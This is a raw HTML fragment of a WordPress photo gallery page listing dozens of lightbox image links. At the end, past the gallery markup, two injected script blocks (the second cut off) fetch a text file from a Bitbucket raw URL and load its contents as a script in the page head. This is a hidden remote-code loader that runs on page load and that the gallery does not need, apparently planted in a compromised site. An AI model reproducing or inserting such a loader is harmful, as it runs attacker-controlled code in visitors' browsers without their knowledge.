href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879.jpg" width="1500" height="1000" alt="" title="DSC_1879" aria-label="DSC_1879" class="lazyload img-responsive wp-image-5609" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1879.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876.jpg" width="1500" height="1000" alt="" title="DSC_1876" aria-label="DSC_1876" class="lazyload img-responsive wp-image-5608" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1876.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875.jpg" width="1500" height="1000" alt="" title="DSC_1875" aria-label="DSC_1875" class="lazyload img-responsive wp-image-5607" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1875.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873.jpg" width="1500" height="1000" alt="" title="DSC_1873" aria-label="DSC_1873" class="lazyload img-responsive wp-image-5605" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1873.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868.jpg" width="1500" height="1000" alt="" title="DSC_1868" aria-label="DSC_1868" class="lazyload img-responsive wp-image-5603" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1868.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867.jpg" width="1500" height="1000" alt="" title="DSC_1867" aria-label="DSC_1867" class="lazyload img-responsive wp-image-5602" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1867.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866.jpg" width="1500" height="1000" alt="" title="DSC_1866" aria-label="DSC_1866" class="lazyload img-responsive wp-image-5601" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1866.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864.jpg" width="1500" height="1000" alt="" title="DSC_1864" aria-label="DSC_1864" class="lazyload img-responsive wp-image-5600" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1864.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1863.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1863.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1863.jpg" width="667" height="1000" alt="" title="DSC_1863" aria-label="DSC_1863" class="lazyload img-responsive wp-image-5599" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27667%27%20height%3D%271000%27%20viewBox%3D%270%200%20667%201000%27%3E%3Crect%20width%3D%27667%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1863-200x300.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1863-400x600.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1863-600x900.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1863.jpg 667w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862.jpg" width="1500" height="1000" alt="" title="DSC_1862" aria-label="DSC_1862" class="lazyload img-responsive wp-image-5598" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1862.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861.jpg" width="1500" height="1000" alt="" title="DSC_1861" aria-label="DSC_1861" class="lazyload img-responsive wp-image-5597" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1861.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860.jpg" width="1500" height="1000" alt="" title="DSC_1860" aria-label="DSC_1860" class="lazyload img-responsive wp-image-5596" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1860.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859.jpg" width="1500" height="1000" alt="" title="DSC_1859" aria-label="DSC_1859" class="lazyload img-responsive wp-image-5595" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1859.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858.jpg" width="1500" height="1000" alt="" title="DSC_1858" aria-label="DSC_1858" class="lazyload img-responsive wp-image-5594" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1858.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857.jpg" width="1500" height="1000" alt="" title="DSC_1857" aria-label="DSC_1857" class="lazyload img-responsive wp-image-5593" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1857.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856.jpg" width="1500" height="1000" alt="" title="DSC_1856" aria-label="DSC_1856" class="lazyload img-responsive wp-image-5592" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1856.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855.jpg" width="1500" height="1000" alt="" title="DSC_1855" aria-label="DSC_1855" class="lazyload img-responsive wp-image-5591" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1855.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 hover-type-zoomin"><div class="fusion-gallery-image"><a href="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854.jpg" data-orig-src="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854.jpg" width="1500" height="1000" alt="" title="DSC_1854" aria-label="DSC_1854" class="lazyload img-responsive wp-image-5590" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271500%27%20height%3D%271000%27%20viewBox%3D%270%200%201500%201000%27%3E%3Crect%20width%3D%271500%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854-200x133.jpg 200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854-400x267.jpg 400w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854-600x400.jpg 600w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854-800x533.jpg 800w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854-1200x800.jpg 1200w, https://sz-rankweil.at/wp-content/uploads/2019/11/DSC_1854.jpg 1500w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 824px) 276px, (min-width: 732px) 414px, (min-width: 640px) 732px, " /></a></div></div><div class="clearfix"></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:12px;margin-bottom:12px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
